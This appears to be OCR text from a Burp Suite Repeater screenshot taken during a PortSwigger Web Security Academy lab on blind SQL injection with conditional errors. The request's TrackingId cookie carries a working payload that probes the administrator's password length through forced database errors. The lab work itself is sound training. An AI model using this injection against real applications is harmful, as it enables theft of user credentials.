 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel < >
Target: https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
3 Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT CASE WHEN LENGTH(password)>20 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
YRXlqaIZBgLsvK48bb7nsj0gwGup0ZF4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11360
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bl
ind/lab-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions